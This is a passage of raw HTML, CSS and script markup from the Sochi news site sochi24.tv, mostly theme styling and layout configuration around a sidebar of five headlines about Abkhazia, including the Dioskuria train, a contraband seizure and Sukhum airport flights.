.td-author-date{display:none}.tdi_132 .td-post-author-name{display:none}.tdi_132 .td-post-date,.tdi_132 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_132 .entry-review-stars{display:none}.tdi_132 .td-icon-star,.tdi_132 .td-icon-star-empty,.tdi_132 .td-icon-star-half{font-size:15px}.tdi_132 .td-module-comments{display:none}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_132 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_132 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_132 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_132 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_132 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_132 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_132 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_132 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:15px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:10px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-weight:700!important}.tdi_132 .td-subcat-list a,.tdi_132 .td-subcat-dropdown span,.tdi_132 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_132 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .td-image-container{display:none}.tdi_132 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_132 .td-module-container:before{bottom:-7.5px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:10px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:8px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_132 .td-post-category{font-size:14px!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .td-image-container{display:none}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-7.5px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:5px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:8px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_132 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_132 .td-image-wrap{padding-bottom:110%}.tdi_132 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_132 .td-image-container,.ie11 .tdi_132 .td-image-container{flex:0 0 auto}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-10px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_132=new tdBlock();block_tdi_132.id="tdi_132";block_tdi_132.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';block_tdi_132.td_column_number="1";block_tdi_132.block_type="td_flex_block_1";block_tdi_132.post_count="5";block_tdi_132.found_posts="408";block_tdi_132.header_color="";block_tdi_132.ajax_pagination_infinite_stop="";block_tdi_132.max_num_pages="82";tdBlocksArray.push(block_tdi_132);</script><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/145-tysjach-perevezla-abhazskaja-dioskurija-za-pervye-polgoda-raboty/" rel="bookmark" class="td-image-wrap " title="145 тысяч пассажиров перевезла абхазская «Диоскурия» за первые полгода работы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968185_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/145-tysjach-perevezla-abhazskaja-dioskurija-za-pervye-polgoda-raboty/" rel="bookmark" title="145 тысяч пассажиров перевезла абхазская «Диоскурия» за первые полгода работы">145 тысяч пассажиров перевезла абхазская «Диоскурия» за первые полгода работы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/145-tysjach-perevezla-abhazskaja-dioskurija-za-pervye-polgoda-raboty/#respond">0</a></span> </span></div><div class="td-excerpt">Подведены результаты работы электропоезда «Диоскурия» за первые шесть месяцев....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/volkswagen-crafter-s-kontrabandoj-v-abhazii-izjaty-tovary-na-40-naimenovanij/" rel="bookmark" class="td-image-wrap " title="Volkswagen Crafter с контрабандой: в Абхазии изъяты товары на 40+ наименований"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/produkty-696x595.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/volkswagen-crafter-s-kontrabandoj-v-abhazii-izjaty-tovary-na-40-naimenovanij/" rel="bookmark" title="Volkswagen Crafter с контрабандой: в Абхазии изъяты товары на 40+ наименований">Volkswagen Crafter с контрабандой: в Абхазии изъяты товары на 40+ наименований</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/volkswagen-crafter-s-kontrabandoj-v-abhazii-izjaty-tovary-na-40-naimenovanij/#respond">0</a></span> </span></div><div class="td-excerpt">На границе с Абхазией пресечена попытка незаконного ввоза крупной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/photo_3_2024-09-16_13-43-25-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/" rel="bookmark" title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году">Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи состоялась рабочая встреча представителей ФТС России и...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сухум начал принимать рейсы из России по новому расписанию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/ajeroport-suhum-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/" rel="bookmark" title="Аэропорт Сухум начал принимать рейсы из России по новому расписанию">Аэропорт Сухум начал принимать рейсы из России по новому расписанию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/#respond">0</a></span> </span></div><div class="td-excerpt">Первый рейс в Международный аэропорт Сухум выполнен по обновлённому...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/" rel="bookmark" class="td-image-wrap " title="Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/dioskurija-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/" rel="bookmark" title="Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом">Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/#respond">0</a></span> </span></div><div class="td-excerpt">Курсирующий вдоль черноморского побережья Сочи и Абхазией электропоезд «Диоскурия»...</div></div></div></div></div></div><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_137 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137"     ><style>.tdi_137{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_137 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_138{background-color:var(--accent-color-1)}body .tdi_138:before{background-color:var(--accent-color-2)}.tdi_138{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_138,.tdi_138:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_138{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_138 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:#ffbd23}body .tdi_140:before{background-color:#ffbd23}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row" ><style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}</style><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_146 "><style scoped>@media (max-width:767px){.tdi_146{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_147" class="tdc-zone"><div class="tdc_zone tdi_148  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_148{min-height:0}.tdi_148:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_148:before{width:100%}}</style><div id="tdi_149" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}#tdi_149.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_149.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_150,.tdi_150 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-5px;margin-right:-5px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-10px;margin-right:-10px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_150{position:relative}.tdi_150 .td_block_wrap{text-align:left}</style><div class="tdi_149_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_149_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_149_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}div.tdi_152{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_152{width:9%!important}}.tdi_152{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_153 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_153" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-left:0!important}}@media (min-width:768px) and 